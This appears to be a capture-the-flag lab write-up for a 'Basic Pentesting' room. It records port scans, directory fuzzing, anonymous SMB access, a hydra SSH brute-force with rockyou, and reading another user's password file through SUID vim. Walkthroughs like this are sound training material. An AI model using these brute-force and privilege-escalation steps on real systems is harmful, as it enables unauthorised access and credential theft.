 Room Name
Basic Pentesting JT
Ports
22,80,139,445,8009,8080
Web
80/tcp   open  http        Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html)
8009/tcp open  ajp13?
| ajp-methods:
|_  Supported methods: GET HEAD POST OPTIONS
8080/tcp open  http-proxy
|_http-title: Apache Tomcat/9.0.7
|_http-favicon: Apache Tomcat
SMB/FTP/NFS
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Host script results:
|_clock-skew: mean: 1h40m00s, deviation: 2h53m12s, median: 0s
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
|   Computer name: basic2
|   NetBIOS computer name: BASIC2\x00
|   Domain name: \x00
|   FQDN: basic2
|_  System time: 2022-12-16T14:54:38-05:00
| smb2-time:
|   date: 2022-12-16T19:54:37
|_  start_date: N/A
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
Remote Connectivity
22/tcp   open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
Active Directory
Database
Other
Initial Access
1
$ ffuf -u http://$IP/FUZZ -w /usr/share/wordlists/dirb/common.txt -c
• Reveals folder off the /: development [Status: 301, Size: 316, Words: 20, Lines: 10, Duration: 117ms]
Index of /development × +
10.10.249.6/development/
Index of /development
Name Last modified Size Description
Parent Directory -
dev.txt 2018-04-23 14:52 483
j.txt 2018-04-23 13:10 235
Apache/2.4.18 (Ubuntu) Server at 10.10.249.6 Port 80
2
To crack a username and password, we first need the username.
$ smbclient \\\\$IP\\anonymous
smb: \> dir
. D 0 Thu Apr 19 13:31:20 2018
.. D 0 Thu Apr 19 13:13:06 2018
staff.txt N 173 Thu Apr 19 13:29:55 2018
14318640 blocks of size 1024. 11093664 blocks available
smb: \>
smb: \> get staff.txt
Announcement to staff:
PLEASE do not upload non-work-related items to this share. I know it's all in fun, but
this is how mistakes happen. (This means you too, Jan!)
-Kay
'jan' likely candidate for a username
3
To crack a password, we need a service to brute force (crack a password implies brute force against either a running service or a hash)
$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://$IP -t 4 -f -V
Note: The password is in 700-800 region of rockyou.txt, so be patient.
[ATTEMPT] target 10.10.249.6 - login "jan" - pass "ca ' - of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.249.6 - login "jan" - pass "a o" - of 14344399 [child 3] (0/0)
[22][ssh] host: 10.10.249.6   login: jan   password: do
[STATUS] attack finished for 10.10.249.6 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-16 15:54:28
4
• $ ssh jan@$IP
jan@basic2:~$ id
uid=1001(jan) gid=1001(jan) groups=1001(jan)
jan@basic2:~$ date
Fri Dec 16 16:41:51 EST 2022
PrivEsc
$ ls /home
• 'kay' is the other user
1
I typically check for SUID binaries  first
$ find / perm -u=s -type f 2>/dev/null
jan@basic2:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/vim.basic
/usr/bin/pkexec
/usr/bin/newgrp
/bin/umount
/bin/fusermount
/bin/mount
/usr/bin/vim.basic stands out
2
$ ls -l /home/kay
jan@basic2:~$ ls -l /home/kay
total 4
-rw------- 1 kay kay 57 Apr 23  2018 pass.bak
Likely the password we need, but we don't have privs.
3
Leverage SUID vim
$ /usr/bin/vim/basic /home/kay/pass.bak
heresareall swordpolicy$$
~
~
~
~
"/home/kay/pass.bak" [readonly] 1L, 57C
4
Post Exploitation
Reconnection
heresarea swordpolicy$$